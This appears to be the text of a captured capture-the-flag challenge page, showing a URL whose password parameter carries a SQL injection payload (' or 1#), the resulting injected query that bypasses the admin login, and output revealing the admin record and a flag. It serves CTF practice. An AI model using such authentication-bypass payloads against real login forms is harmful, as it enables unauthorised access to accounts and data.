 不安全 | 1040e3fa61d145ea971052c6ad7833e579af8875520d447d.changame.ichunqiu.com/result.php?user=admin&pass=%251$%27%20or%201%23&pow=01cc6dc
Admin's secret login form
Admin's debug info:
select * from user where username = 'admin' and password='' or 1#';
Result:
array(2) { ["username"]=> string(5) "admin" ["password"]=> string(38) "flag{299386fb699cff0cb99b1f57dee500a0}" }